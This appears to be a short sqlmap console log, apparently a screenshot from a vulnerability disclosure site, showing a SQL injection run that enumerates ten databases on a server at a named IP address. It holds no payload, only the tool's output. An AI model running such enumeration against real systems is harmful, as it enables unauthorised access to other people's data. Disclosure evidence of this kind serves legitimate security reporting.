 C:\Windows\system32\cmd.exe
[19:57:01] [INFO] retrieved: tempdb
[19:58:10] [INFO] retrieved: tskbak2
[19:58:42] [INFO] retrieved: tskweb
[19:59:29] [INFO] retrieved: tskzadl
available databases [10]:
[*] blog
[*] master
[*] model
[*] msdb
[*] OblogNT_Free
[*] SubtextData
[*] tempdb
[*] tskbak2
[*] tskweb
[*] tskzadl
[20:00:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[20:00:26] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
\output\210.33.44.5'
[*] shutting down at 20:00:26
www.wooyun.org